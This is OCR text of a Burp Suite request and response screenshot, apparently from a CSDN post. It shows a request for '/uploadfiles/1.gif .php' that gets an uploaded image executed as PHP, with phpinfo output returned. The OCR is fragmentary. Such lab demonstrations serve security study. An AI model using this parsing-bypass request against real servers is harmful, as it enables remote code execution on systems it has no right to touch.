 Send
Cancel
<
>
Target: ht
Request
Pretty
Raw
Hex
\n
1 GET /uploadfiles/1.gif .php HTTP/1.1
2 Host: 47.94.236.117:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
PHP Version 5.6.30
System Linux 129345b2c244 4.4.0-206-generic #
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--
dir=/usr/local/etc/php/conf.d' '--disable-cg
libedit' '--with-openssl' '--with-zlib' '--with-
fpm-user=www-data' '--with-fpm-group=w
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
CSDN @Dao-道法自然